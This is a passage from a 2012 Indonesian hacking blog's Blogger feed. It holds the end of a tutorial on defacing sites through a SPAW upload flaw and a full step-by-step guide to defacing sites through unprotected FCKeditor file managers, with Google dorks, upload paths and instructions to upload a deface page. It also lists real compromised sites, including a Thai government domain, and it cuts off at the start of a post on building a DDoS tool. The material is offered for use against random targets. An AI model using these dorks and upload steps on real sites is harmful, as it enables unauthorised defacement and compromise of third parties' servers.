href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s1600\/Deface+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s400\/Deface+7.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E\u003C\/b\u003E Jika Proses Upload Selesai, Nanti akan Muncul Daftar File dan diantaranya ada File yang sobat upload tadi.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s1600\/Deface+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s400\/Deface+8.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E9).\u003C\/b\u003E\u003C\/span\u003E Selesai, dan Hasilnya :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.dtam.moph.go.th\/admin\/spaw2\/uploads\/files\/Iqbal%20Ganteng.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.dtam.moph.go.th\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"http:\/\/www.sieps.com.br\/spaw2\/uploads\/files\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.sieps.com.br\/\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s1600\/Deface+9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s400\/Deface+9.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMungkin orang mengira saya gila tutor, segampang ini harus diperjelas seperti ini. Tapi inilah saya, sosok yang tidak sempurna dan masih banyak kekurangan. Saya hanya ingin memperjelas kepada sobat semua agar sobat bisa mengerti dengan jelas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKarena dari pengalaman saya dulu saat menjadi newbie ( Sekarang pun Masih Newbie ) susah sekali mencari tutor yang sangat mudah untuk dimengerti, cari sana-sini tapi hasil tetap 0.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMaka tujuan saya menulis tutorial ini biar sobat-sobat semua yang masih pemula ( Bukan saya sok, saya juga masih belajar ) dan masih belajar bisa mengerti.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian Postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13135\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/378506496906041951\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html#comment-form","title":"116 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html","title":"Cara Deface Website Melalui Spaw Uploads Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s72-c\/hacking-crime-02.preview.jpg","height":"72","width":"72"},"thr$total":{"$t":"116"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5578403670016738823"},"published":{"$t":"2012-08-21T04:55:00.005+07:00"},"updated":{"$t":"2013-04-08T13:49:59.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Ngga ada habis-habisnya kalo ngebahas soal \u003Cu\u003Ehacking\u003C\/u\u003E, Setiap hari berbagai macam exploit ditemukan. Dan sekarang saya akan share \u003Cb\u003Ecara deface website\u003C\/b\u003E lagi sob. Tutorial ini saya dapat dari grup facebook Hacker Indonesia. Namun karena masih banyak yang bingung, disini saya akan jelaskan beserta gambarnya.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EWe Are Anonymous !\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk, daripada lama-lama cerita, mending kita langsung aja ketutorialnya sob, Berikut Tutorial\u0026nbsp;\u003Cu\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\/editor\/editor\/filemanager\/\u003Cbr \/\u003E\ninurl:\/HTMLEditor\/editor\/\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E Masukan salah satu dork diatas ke Seacrh Enginee Google.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s1600\/Tadbir+CMS+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s400\/Tadbir+CMS+1.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E Pilih salah satu website sebagai target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s1600\/Tadbir+CMS+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s400\/Tadbir+CMS+2.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E Tampilan Webitenya nanti akan seperti ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s1600\/Tadbir+CMS+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s400\/Tadbir+CMS+3.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E4).\u003C\/span\u003E Kemudian kode ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/browser\/mcpuk\/images\/icons\/32\/\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E Ganti dengan kode ini, Lalu enter :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/upload\/test.html\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s1600\/Tadbir+CMS+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s400\/Tadbir+CMS+4.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E Jika sudah, kamu ubah pada Select the \u003Cb\u003E\"File Uploader\" to use\u003C\/b\u003E: Ubah dari \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E Kemudian kamu klik \u003Cb\u003EChoose File\u003C\/b\u003E, kamu pilih salah satu file HTML deface'an kamu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s1600\/Tadbir+CMS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s400\/Tadbir+CMS+5.png\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E Lalu klik \u003Cb\u003ESend it to the Server\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s1600\/Tadbir+CMS+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s400\/Tadbir+CMS+6.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E9).\u003C\/span\u003E Jika berhasil nanti akan muncul notice jika file yang kamu upload berhasil tanpa eror, dan pada kotak ( \u003Cb\u003EUpload File URL\u003C\/b\u003E ) akan memberikan patch dimana file kamu berada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s1600\/Tadbir+CMS+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s400\/Tadbir+CMS+7.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E10).\u003C\/span\u003E Copykan saja file yang ada di\u0026nbsp;( \u003Cb\u003EUpload File URL\u003C\/b\u003E )\u0026nbsp;lalu taruh dibelakang site target, jadi nanti akan terlihat seperti ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EScreenshot :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s1600\/Tadbir+CMS+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s400\/Tadbir+CMS+8.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCara sama dengan dengan tutorial yang pernah saya share dulu yaitu \u003Cb\u003E\u003Cu\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/u\u003E\u003C\/b\u003E, hanya saja sedikit berbeda tampilan ketika kita akan mengupload file HMTL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat untuk kalian semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/Cyber4rt.Group\/doc\/10151001296366301\/\" rel=\"nofollow\" target=\"_blank\"\u003EHacker Indonesia\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5578403670016738823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html#comment-form","title":"49 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html","title":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397"},"published":{"$t":"2012-12-23T00:51:00.000+07:00"},"updated":{"$t":"2012-12-23T01:20:02.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membuat Tool DDoS Sederhana dari Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat DDoS Sederhana dari Notepad\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" 